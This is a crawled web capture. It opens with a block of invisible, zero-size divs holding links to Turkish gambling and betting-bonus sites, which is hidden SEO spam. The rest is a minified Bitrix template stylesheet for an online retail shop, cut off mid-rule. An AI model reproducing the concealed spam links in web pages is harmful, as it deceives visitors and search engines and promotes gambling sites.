width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: text/css
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1769154095246956
body_size: 37737
content:


/* Start:/bitrix/templates/dresscode/fonts/roboto/roboto.min.css?1746978831986*/
@font-face{font-weight:400;font-family:robotobold;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-bold.woff2) format("woff2");font-display:fallback}@font-face{font-weight:700;font-family:robotomedium;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-medium.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:roboto_condensedlight;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/robotocondensed-light.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:roboto_cnregular;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-condensed.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:roboto_ltregular;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-light.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:robotoregular;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-regular.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:roboto_thregular;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-thin.woff2) format("woff2");font-display:fallback}
/* End */


/* Start:/bitrix/templates/dresscode/themes/black/default/style.min.css?174697883034355*/
body.index{background-color:#f3f3f3}.theme-background-svg{fill:#ff9601}#headerLayout.color_theme,#headerLine .headerLineTools .callBack,#headerLine.color_theme,#headerLine2 .callBack,#headerLine2.color_theme,#headerLine2.color_theme #subMenu .removedItemsContainer .removedItemsList,#headerLine3 .callBack,#headerLine3.color_theme,#headerLine3.color_theme #subMenu .removedItemsContainer .removedItemsList,#headerLine4.color_theme,#headerLine4.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader2 .cart .heading.active,#subHeader2 .topCompare .text.active,#subHeader2 .topWishlist .text.active,#subHeader2.color_black .cart .heading.active,#subHeader2.color_theme,#subHeader3.color_theme,#subHeader4.color_theme,#subHeader4.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader4.color_theme .cart .count,#subHeader4.color_theme .topCompare .value,#subHeader4.color_theme .topWishlist .value,#subHeader5.color_theme,#subHeader5.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader5.color_theme .cart .count,#subHeader5.color_theme .topCompare .value,#subHeader5.color_theme .topWishlist .value,#subHeader6.color_theme,#subHeader6.color_theme .cart .count,#subHeader6.color_theme .topCompare .value,#subHeader6.color_theme .topWishlist .value,#subHeader7.color_theme,#subHeader7.color_theme .cart .count,#subHeader7.color_theme .topCompare .value,#subHeader7.color_theme .topWishlist .value,#subHeader8.color_theme,#subHeader8.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader8.color_theme .cart .count,#subHeaderLine.color_theme,#subHeaderLine.color_theme #subMenu .removedItemsContainer .removedItemsList,#topHeader2.color_theme{background-color:#ff9601}#headerLine .headerLineTools .callBack:hover,#headerLine2 .callBack:hover{background-color:#ffa800}#headerLine #topAuth ul li a,#headerLine .user-geo-position-value-link,#headerLine2 #subMenu li .selected,#headerLine2 .user-geo-position-value-link,#headerLine2.color_black #subMenu li .selected,#headerLine3 #subMenu li .selected,#headerLine3.color_black #subMenu li a.selected,#headerLine4 #subMenu li .selected,#subHeader2 #topCallback .link,#subHeader3 .cart .total,#subHeader3.color_theme .cart .active .count,#subHeader4 #subMenu li .selected,#subHeader5 .cart .heading .total,#subHeader6 .cart .active .count,#subHeader6 .cart .total,#subHeader7 .cart .active .total,#subHeader7 .firstPhones .callBack,#subHeader8 #subMenu li .selected{color:#ff9601}#headerLine4.color_black #subMenu li .selected,#headerLine4.color_black #subMenu li a:hover{color:#ff9601!important}#headerLine #topAuth ul li a:hover,#headerLine .user-geo-position-value-link:hover,#headerLine2 #subMenu li a:hover,#headerLine2 #topAuth>ul li a:hover,#headerLine2 .user-geo-position-value-link:hover,#headerLine2.color_black #subMenu li a:hover,#headerLine2.color_black #topAuth>ul li a:hover,#headerLine3 #subMenu li a:hover,#headerLine3.color_black #subMenu li a:hover #headerLine4.color_black #subMenu li a:hover,#headerLine3.color_black #topAuth>ul li a:hover,#headerLine4 #subMenu li a:hover,#subHeader4 #subMenu li a:hover,#subHeader5 .cart .heading:hover .total,#subHeader6 .cart .heading:hover .total,#subHeader7 .firstPhones .callBack:hover,#subHeader8 #subMenu li a:hover{color:#ffa800}#headerLine.color_theme .headerLineTools .callBack,#headerLine2.color_theme .callBack,#subHeader6.color_theme .callBack{background-color:#ffa800}#subHeader3 .cart .order.active,#subHeader6 .subPhones .callBack{color:#ff9601;border:1px solid #ff9601}#subHeader6 .subPhones .callBack:hover{border:1px solid #ffa800}#subHeader4 .cart .active .count,#subHeader4 .topCompare .active .value,#subHeader4 .topWishlist .active .value,#subHeader4.color_black .cart .active .count,#subHeader4.color_black .topCompare .active .value,#subHeader4.color_black .topWishlist .active .value,#subHeader5 .cart .active .count,#subHeader5 .topCompare .active .value,#subHeader5 .topWishlist .active .value,#subHeader6 .cart .active .count,#subHeader6 .topCompare .active .value,#subHeader6 .topWishlist .active .value,#subHeader7 .cart .active .count,#subHeader7 .topCompare .active .value,#subHeader7 .topWishlist .active .value,#subHeader8 .cart .active .count{color:#ff9601;border:2px solid #ff9601}#subHeader3 .cart .active .count,#subHeader3.color_black .cart .active .count,#subHeader3.color_theme .cart .active .count{background-color:#ff9601}#headerLine4 #topAuth ul li a,#headerLine4 .user-geo-position-value-link,#subHeader3 #topToolsLeft a,#subHeader3 .user-geo-position-value-link,#subHeader6 #topAuth>ul li a,#subHeader6 #topAuth>ul li:first-child::after,#subHeader6 .subPhones .callBack,#subHeader6 .user-geo-position-value-link,#subHeader8 .telephoneContainer .callBack{color:#ff9601}#headerLine4 #topAuth ul li a:hover,#headerLine4 .user-geo-position-value-link:hover,#subHeader3 #topToolsLeft a:hover,#subHeader3 .user-geo-position-value-link:hover,#subHeader6 #topAuth>ul li a:hover,#subHeader6 .subPhones .callBack:hover,#subHeader6 .user-geo-position-value-link:hover,#subHeader8 .telephoneContainer .callBack:hover{color:#ffa800}#headerLine #topAuth ul li a::after,#headerLine .user-geo-position-value-link::after,#headerLine2 .user-geo-position-value-link::after,#headerLine4 #topAuth ul li a::after,#headerLine4 .user-geo-position-value-link::after,#subHeader3 #topToolsLeft a::after,#subHeader3 .user-geo-position-value-link::after,#subHeader6 #topAuth ul li a::after,#subHeader6 .user-geo-position-value-link::after,#subHeader7 .firstPhones .callBack::after,#subHeader8 .telephoneContainer .callBack::after{border-bottom:1px dashed #ff9601}#headerLine #topAuth ul li a::after:hover,#headerLine .user-geo-position-value-link::after:hover,#headerLine2 .user-geo-position-value-link::after:hover,#headerLine4 #topAuth ul li a::after:hover,#headerLine4 .user-geo-position-value-link::after:hover,#subHeader3 #topToolsLeft a::after:hover,#subHeader3 .user-geo-position-value-link::after:hover,#subHeader6 #topAuth ul li a::after:hover,#subHeader6 .user-geo-position-value-link::after:hover,#subHeader7 .firstPhones .callBack::after:hover,#subHeader8 .telephoneContainer .callBack::after:hover{border-bottom:1px dashed #ffa800}@media all and (max-width:800px){#subHeader6 .user-geo-position-value-link{background-color:#ffa800}}#skuOffersTable .offersTable .basket .addCart{background-color:#ff9601}#skuOffersTable .offersTable .basket .addCart:hover{background-color:#ffa800}#topHeader{background:#2b2b2b;border-bottom:1px solid #313131}#topService{color:#ccc;border-left:1px solid #3a3a3a}#topService li{border-right:1px solid #3a3a3a}#topService li a{color:#ccc}#topService li:hover a:hover{color:#ffa800}#topService li a:focus{color:#ad7b00}#topService .selected{color:#ffa800}#subHeader{background:#2b2b2b;border-bottom:1px solid #313131}#topHeading p{color:#888}#headerTools .tools .heading{color:#fff}#headerTools .tools .link{color:#ff9601}#headerTools .tools .link:hover{color:#ffa800}#headerTools .text{color:#ccc}#headerTools .telephone .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/callbackHead.svg) 0 0 no-repeat transparent}#headerTools .telephone .icon:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/callbackHead.svg) -35px 0 no-repeat transparent}#headerTools .search .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/searchHead.svg) 0 0 no-repeat transparent}#headerTools .search .icon:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/searchHead.svg) -35px 0 no-repeat transparent}#headerTools .wishlist .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/wishlistHead.svg) 0 0 no-repeat transparent}#headerTools .wishlist .icon.active{background:url(/bitrix/templates/dresscode/themes/black/default/images/wishlistHead.svg) -36px 0 no-repeat transparent}#headerTools .wishlist .icon.active:hover{background-position:-72px 0}#headerTools .compare .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/compareHead.svg) 0 0 no-repeat transparent}#headerTools .compare .icon.active{background:url(/bitrix/templates/dresscode/themes/black/default/images/compareHead.svg) -35px 0 no-repeat transparent}#headerTools .compare .icon.active:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/compareHead.svg) -70px 0 no-repeat transparent}#headerTools .cart .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartHead.svg) 0 0 no-repeat transparent}#headerTools .cart .icon.active{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartHead.svg) -44px 0 no-repeat transparent}#headerTools .cart .icon.active:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartHead.svg) -88px 0 no-repeat transparent}#headerTools .cart ins{color:#888;background:#313131}#headerTools .cart ins.active{color:#ffa800}#changeYouCity{background:url(/bitrix/templates/dresscode/themes/black/default/images/modalBg.svg) 0 0 repeat #232323}#changeYouCity .heading{color:#ffa800}#changeYouCity .list li a{color:#ccc}#changeYouCity .list li a:hover{color:#ffa800}#changeYouCity #cityClose{color:#fff;background:rgb(0 0 0 / 10%);border:1px solid #000}#changeYouCity #cityClose:hover{color:#ffa800}#changeYouCity #cityClose ins{background:url(/bitrix/templates/dresscode/themes/black/default/images/exit.svg) 0 0 no-repeat transparent}#changeYouCity #cityClose:hover ins{background-position:-11px 0}#changeYouCity #cityClose:active ins{background-position:-22px 0}#left .heading{color:#fff}#left .opener{background:#ff9601}#left .heading ins{background:url(/bitrix/templates/dresscode/themes/black/default/images/iconMenu.svg) 0 50% no-repeat transparent}#left .sideBlock .heading{background-color:#2b2b2b}#left #subscribe .sideBlockContent{border:1px solid #e7e8ea}#left #subscribe .copy{color:#888}#brandSearch td{color:#fff;background:#424242;border-left:1px solid #313131}#brandSearch td a{color:#fff}#brandSearch td:hover a{color:#ffa800}#brandSearch a{color:#000}#slider ol li{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) 0 0 no-repeat transparent}#slider ol li:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -18px 0 no-repeat transparent}#slider ol li:active{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -36px 0 no-repeat transparent}#slider ol li.selected{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -54px 0 no-repeat transparent}#slider ol li.selected:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -72px 0 no-repeat transparent}#slider ol li.selected:active{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -90px 0 no-repeat transparent}#popCats .sideBlockContent{background-color:#fff;border:1px solid #e7e8ea}#popCats li a,#popCats li span{color:#000;background-color:#e7e8ea}#popCats li a:hover{color:#fff;background-color:#ffa800;border-color:#ff9601}#collectionList .collection .wrap{background-color:#fff;border:1px solid #ccc}#collectionList .collection .heading{color:#000;background-color:#fff}#collectionList .goTo{color:#000;background-color:#f7f7f7;border:1px solid #ccc}#collectionList .goTo:hover{color:#fff;background-color:#ffa800;border-color:#ff9601}#right .heading{color:#fff;background:#2b2b2b}#footer{background-color:#f9f9f9}#catalogLine{border:1px solid #e7e8ea}#catalogLine select{color:#888;border:1px solid #e7e8ea}#catalogLine .viewList .element a{background:url(/bitrix/templates/dresscode/themes/black/default/images/catalogView.svg) 0 0 no-repeat transparent}#leftFooter{background:#2b2b2b}#leftFooter .heading{color:#fff;border-bottom:1px solid #3e3e3e}#leftFooter ul li{border-top:1px solid #313131}#leftFooter a{color:#999}#leftFooter a:hover{color:#ff9601}#leftFooter .selected{color:#ff9601}#rightFooter{background:#202020}#rightFooter .list li{color:#888}#rightFooter .email a{color:#fff}#rightFooter p{color:#888}#rightFooter .hr{border-top:1px solid #575757}#rightFooter .telephone{color:#ff9601}#rightFooter .email{color:#fff}#rightFooter .showMap{color:#ff9601}#rightFooter .showMap:hover{color:#ffa800}#footerBottom{color:#fff;background:#191919;border-top:3px solid #101010}#appBasketContainer{padding:24px;background-color:#fff;border-radius:10px;box-shadow:1px 1px 12px rgb(60 60 60 / 30%)}#appBasket .heading{color:#000;font-size:24px;font-family:robotobold;background-color:#f9f9f9;border-radius:8px}#appBasket .close{background:url(/bitrix/templates/dresscode/themes/black/default/images/exit.svg) 0 0 no-repeat transparent}#appBasket .close:hover{background-position:0 -21px}#appBasket .close:active{background-position:0 -42px}#appBasket .markerContainer .marker{color:#fff;background-color:#424242;border-radius:4px}#appBasket .name{color:#000}#appBasket .name:hover{color:#ff9601}#appBasket .price{color:#000}#appBasket .price .discount{color:#888}#appBasket .minus,#appBasket .plus{background:url(/bitrix/templates/dresscode/themes/black/default/images/plusMinus.svg) 0 0 no-repeat #f3f3f3}#appBasket .plus{background-position:0 -19px}#appBasket .plus:hover{background-position:-19px -19px}#appBasket .plus:active{background-position:-38px -19px}#appBasket .minus:hover{background-position:-19px 0x}#appBasket .minus:active{background-position:-38px 0}#appBasket .qty{color:#000;background-color:#e7e8ea}#appBasket .sum{background-color:#fbfbfb}#appBasket .sum .discount{color:#888}#appBasket .lower{background-color:#f9f9f9;border-radius:8px}#appBasket .lower .tools .icon:hover{background:#f3f3f3}#appBasket .lower .tools .continue{border-right:1px solid #e7e8ea}#appBasket .lower .tools .continue a{color:#000}#appBasket .lower .tools .goToBasket a{color:#fff}#appBasket .lower .tools .goToBasket{background-color:#ff9601}#appBasket .lower .tools .goToBasket:hover{background-color:#ffa800}#appBasket .lower .tools .continue:hover{background:#e7e8ea}#appFastBuyContainer .heading{color:#000}#appFastBuyContainer input{color:#000;background-color:#f3f3f3}#appFastBuyContainer textarea{background-color:#f3f3f3}#appFastBuyContainer input:focus,#appFastBuyContainer textarea:focus{background-color:#e9e9e9}#appFastBuyContainer input.error,#appFastBuyContainer textarea.error{border:1px solid red}#appFastBuyContainer #fastBuyFormSubmit{color:#fff;background-color:#ff9601}#appFastBuyContainer #fastBuyFormSubmit:hover{background-color:#ffa800}#appFastBuyContainer #fastBuyFormSubmit.loading{background:url(/bitrix/templates/dresscode/themes/black/default/images/loading.gif) 24px 50% no-repeat #ffa800!important}#fastBuyResult #fastBuyResultClose{color:#fff;background-color:#ff9601}#fastBuyResult #fastBuyResultClose:hover{background-color:#ffa800}#appFastBuyContainer .marker{color:#fff;background-color:#424242}#appFastBuyContainer .name{color:#000}#appFastBuyContainer .name:hover{color:#ff9601}#appFastBuyContainer .price{color:#000}#appFastBuyContainer .price .discount{color:#888}#appFastView .appFastViewExit,#fastViewStores .fastViewStoresExit{background:url(/bitrix/templates/dresscode/themes/black/default/images/exit.svg) 0 0 no-repeat transparent}#appFastView .appFastViewExit:hover,#fastViewStores .fastViewStoresExit:hover{background-position:0 -21px}#appFastView .appFastViewExit:active,#fastViewStores .fastViewStoresExit:active{background-position:0 -42px}#appProductPriceVariant .appPriceVariantExit{background:url(/bitrix/templates/dresscode/themes/black/default/images/exit2.svg) 0 0 no-repeat transparent}#appProductPriceVariant .appPriceVariantExit:hover{background-position:0 -21px}#appProductPriceVariant .appPriceVariantExit:active{background-position:0 -42px}#footerTabsCaption{background-color:#f9f9f9;border-top:1px solid #e7e8ea}#footerTabsCaption .item a{color:#888}#footerTabsCaption .item .selected{color:#000;border-bottom:1px dashed #000}#footerTabsCaption .item .selected:hover{color:#000}#footerTabsCaption .item a:hover{color:#ff9601}#footerTabs{background-color:#f9f9f9}#footerLine{background-color:#2b2b2b;border-top:2px solid #202020;box-shadow:1px 1px 12px #000}#footerLine .item .callback{color:#ff9601}#footerLine .item .wishlist .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/wishlistFooterMin.svg) 0 0 no-repeat}#footerLine .item .cart .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartFooterMin.svg) 0 0 no-repeat}#footerLine .item .wishlist.active .icon{background-position:-21px 0}#footerLine .item .wishlist.active:hover .icon{background-position:-42px}#footerLine .item .cart.active .icon{background-position:-26px 0}#footerLine .item .cart.active:hover .icon{background-position:-52px}#footerLine .item .callback .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/callbackFooterMin.svg) 0 0 no-repeat}#footerLine .item .callback:hover{color:#ffa800}#footerLine .callback:hover .icon{background-position:-21px 0}#footerLine .item .cart .mark,#footerLine .item .compare .mark,#footerLine .item .wishlist .mark{color:#888;background-color:#313131}#footerLine .item .compare .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/compareFooterMin.svg) 0 0 no-repeat}#footerLine .item .compare.active .icon{background-position:-21px 0}#footerLine .item .compare.active:hover .icon{background-position:-42px}#footerLine .item .cart:hover,#footerLine .item .compare:hover,#footerLine .item .wishlist:hover{color:#888}#footerLine .item .cart.active,#footerLine .item .cart.active .mark,#footerLine .item .compare.active,#footerLine .item .compare.active .mark,#footerLine .item .wishlist.active,#footerLine .item .wishlist.active .mark{color:#ff9601}#footerLine .item .cart.active:hover,#footerLine .item .cart.active:hover .mark,#footerLine .item .compare.active:hover,#footerLine .item .compare.active:hover .mark,#footerLine .item .wishlist.active:hover,#footerLine .item .wishlist.active:hover .mark{color:#ffa800}#footerLine .item a{color:#888}#footerLine .item a:hover{color:#fff}#authMenu{border-bottom:1px solid #e7e8ea}#authMenu li a{color:#000}#authMenu li a:hover{color:#ff9601}#authMenu li .selected{border-bottom:1px dashed #000}#authMenu li .selected:hover{color:#000}#empty .emptyWrapper{border-bottom:1px solid #e7e8ea}#empty p a{border-bottom:1px dashed #000}#empty p a:hover{border-bottom:1px dashed #ff9601}#empty a{color:#000}#empty a:hover{color:#ff9601}#empty .back{color:#ff9601;border-bottom:1px dashed #ff9601}#empty .back:hover{color:#ffa800}.product.last{background:#f9f9f9}.product .tabloid{background-color:#fff}.product .marker{color:#fff;background-color:#424242}.product .name{color:#000}.product .name:hover{color:#ff9601}.product .price{color:#000}.product .price .discount{color:#888}.product .addCart{color:#fff;background:#ff9601}.product .addCart:hover{background-color:#ffa800}.product .label{color:#717171}.product .label:hover{color:#000}.product .skuPropertyName{color:#888}.product .skuProperty .selected .skuPropertyLink{border:1px solid #ff9601}.product .skuPropertyLink{color:#000;border:1px solid #ddd}.product:hover .tabloid{background:#fff;background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),color-stop(100%,#f9fafc));background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(to bottom,#fff 50%,#f9fafc 100%);border-bottom:1px solid #ccc;box-shadow:1px 1px 6px rgb(0 0 0 / 20%)}.product.last .showMore{color:#000}.product.last .showMore:hover{color:#ff9601}.addCart.added{background:#2b2b2b!important}.addCart.added:hover{background:#3b3b3b!important}.sideBlock .heading{background-color:#424242}.heading.collapsed{color:#fff}.heading.collapsed ins{background:url(/bitrix/templates/dresscode/themes/black/default/images/iconMenu.svg) 50% 50% no-repeat #ff9601;border-right:1px solid #ff9601}.heading.orange{background:#ff9601}.mfeedback input,.mfeedback textarea{color:#000;background-color:#f3f3f3}.mfeedback input:focus,.mfeedback textarea:focus{background-color:#eee}.mfeedback input[type=submit]{color:#fff;background-color:#ff9601}.mfeedback input[type=submit]:hover{background-color:#ffa800}.bx-auth .alert{background-color:#f3f3f3;border:1px solid #e7e8ea}.bx-auth .alert.alert-danger{background-color:#fff;border:1px solid red}.bx-auth .alert.small{color:#000}.bx-authform-label-container{color:#333}.bx-auth .registerText{border-bottom:1px solid #e7e8ea}.bx-auth input.error{border:1px solid red!important}.bx-auth input[type=password],.bx-auth input[type=text]{background-color:#f3f3f3}.bx-auth input[type=password]:focus,.bx-auth input[type=text]:focus{background-color:#eee}.bx-auth .submit,.popup-window .btn{color:#fff;background:#ff9601}.bx-auth .submit:hover,.popup-window .btn:hover{background:#ffa800}.bx-auth .clear{color:#000;border:1px solid #e7e8ea}.bx-auth .clear:hover{border:1px solid #ccc}.bx-auth .forgot,.bx-auth .registerLink{color:#000}.bx-auth .forgot:hover,.bx-auth .registerLink:hover{color:#ff9601}.backToIndexPage,.blackLink{color:#000}.backToIndexPage:hover,.blackLink:hover{color:#ff9601}.sn li:first-child{border-left:1px solid #313131}.sn li{border-right:1px solid #313131}div[id^=wait_comp_]{background-color:#fff!important;border:1px solid #e7e8ea!important}.contactList a{color:#000;text-decoration:none;transition:all .2s ease-in-out}.contactList a:hover{color:#ff9601}@media all and (max-width:700px){.copyright{border-right:1px solid #313131;border-left:1px solid #313131}}#ORDER_CONFIRM_BUTTON{background:#ffa800!important}.addCart.disabled{background-color:#ccc!important;border:1px solid #e7e8ea}.sale_order_full_table input[name=BuyButton],.sale_order_full_table input[type=submit]{color:#fff;background-color:#ff9601}.sale_order_full_table input[name=BuyButton]:hover,.sale_order_full_table input[type=submit]:hover{background-color:#ffa800}#breadcrumbs{color:#999}#breadcrumbs ul li a{color:#000}#breadcrumbs ul li a:hover{color:#888}#breadcrumbs .arrow{color:#888}#catalogSection .sectionItems .item:first-child{border-top:1px solid #e7e8ea}#catalogSection .sectionItems .item{border-right:1px solid #e7e8ea;border-bottom:1px solid #e7e8ea;border-left:1px solid #e7e8ea}#catalogSection .sectionItems .item .itemContainer .bigPicture .marker{color:#fff;background-color:#424242}#catalogSection .sectionItems .item .itemContainer .bigTitle{color:#000}#catalogSection .sectionItems .item .itemContainer .bigTitle:hover{color:#ff9601}#catalogSection .sectionItems .item .itemContainer .description{color:#888}#catalogSection .sectionItems .item .itemContainer .sectionList .section a{color:#000;border-bottom:1px solid #e7e8ea}#catalogSection .sectionItems .item .itemContainer .sectionList .section a:hover{color:#888;border-bottom:1px solid #e7e8ea}#sectionList .tabloid{background:#fff;border:1px solid #e7e8ea}#sectionList .tabloid .name{color:#000}#sectionList .tabloid .name:hover{color:#ffa800}#sectionList .tabloid .marker{color:#fff;background-color:#424242}#sectionList .item:hover .tabloid{border:1px solid #ddd;box-shadow:1px 1px 12px rgb(0 0 0 / 10%)}#sectionList .element .name:hover{color:#ffa800}#nextSection{border-top:1px solid #e7e8ea;border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea}#nextSection .title{background-color:#f3f3f3}#nextSection .title,#nextSection li{border-bottom:1px solid #e7e8ea}#nextSection li a{color:#000}#nextSection li .selected,#nextSection li a:hover{color:#ffa800}#nextSection li .cnt{color:#888}#elementSmallNavigation .tab{border-right:1px solid #e7e8ea}#elementSmallNavigation .tab.active a{color:#ff9601}#elementSmallNavigation .tab.active span{border-bottom:1px dashed #ff9601}#elementTools .addCart,#smallElementTools .addCart{background:#ff9601}#elementTools .addCart:hover,#smallElementTools .addCart:hover{background-color:#ffa800}#elementContainer .elementSkuProperty .selected .elementSkuPropertyLink{border:1px solid #ff9601}.elementProperties a:hover{color:#ff9601}#elementProperties .stats a:hover{color:#ff9601}#files .item .info .name:hover{color:#ff9601}#catalogReviews .heading .reviewAddButton:hover{color:#ff9601;border-color:#ff9601}#showallReviews:hover{color:#ff9601}#catalogElement #newReview .usedSelect li a.selected{background:#ff9601}#catalogElement #newReview .submit{background:#ff9601}#catalogElement #newReview .submit:hover{background:#ffa800}#set .setTools .addCart{background:#ff9601}#set .setTools .addCart:hover{background-color:#ffa800}#set .setElement .name:hover{color:#ff9601}#setWindowPrice .addCart{background:#ff9601}#setWindowPrice .addCart:hover{background-color:#ffa800}#catalogLineList .name:hover{color:#ff9601}#catalogLineList .addCart{background:#ff9601}#catalogLineList .addCart:hover{background-color:#ffa800}#catalogLineList .skuProperty .selected .skuPropertyLink{border:1px solid #ff9601}#catalogLineList .prop a:hover{color:#ff9601}#catalogTableList .name:hover{color:#ffa800}#catalogTableList .addCart,#catalogTableList .more{background-color:#ff9601}#catalogTableList .addCart:hover,#catalogTableList .more:hover{background-color:#ffa800}#smartFilter .showALL{color:#ff9601}#smartFilter .showALL:hover{color:#ffa800}#smartFilter .checkbox label:hover,#smartFilter .radio label:hover{color:#ff9601}#smartFilter .dropdownList .item:hover,#smartFilter .dropdownList .selected{background-color:#ffa800}#smartFilter .handler{background:url(/bitrix/templates/dresscode/themes/black/default/images/handlerActive.svg) 0 0 no-repeat transparent}#set_filter{background-color:#ff9601}#set_filter:hover{background-color:#ffa800}#smartFilter .checkboxList .selected .icon,#smartFilter .dropdown .selected .icon{border-color:#ff9601}#smartFilter .hint{background:url(/bitrix/templates/dresscode/themes/black/default/images/question.svg) 0 0 no-repeat transparent}#smartFilter .hintValue .close{color:#ff9601}#smartFilter .hintValue .close:hover{color:#ffa800}#smartFilter button,#smartFilter input[type=reset],#smartFilter input[type=submit]{background-color:#ff9601;border:1px solid #ff9601}#smartFilter button:hover,#smartFilter input[type=submit]:hover{background-color:#ffa800}#modef{background:url(/bitrix/templates/dresscode/themes/black/default/images/modef.svg) 0 0 no-repeat}#topMenu li a:hover{color:#ffa800}#topMenu li .selected{color:#ffa800}#topMenu .bar>a{background:url(/bitrix/templates/dresscode/themes/black/default/images/menuMore.svg) 0 50% no-repeat transparent}#topMenu .bar.active>a,#topMenu .bar>a:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/menuMore.svg) -21px 50% no-repeat transparent}#topMenu .sub li:hover a{color:#ffa800}#personalMenu li a:hover{color:#ff9601}#subLeftMenu .selected a{color:#ffa800}#leftMenu .menuItems a:hover span{color:#ff9601}#newsDetail .more{background:#ff9601}#newsDetail .more:hover{background-color:#ffa800}#newsContainer .column .item .title a:hover{color:#ff9601}#newsContainer .column .item .more{background:#ff9601}#newsContainer .column .item .more:hover{background-color:#ffa800}#newsContainer .column .item .title 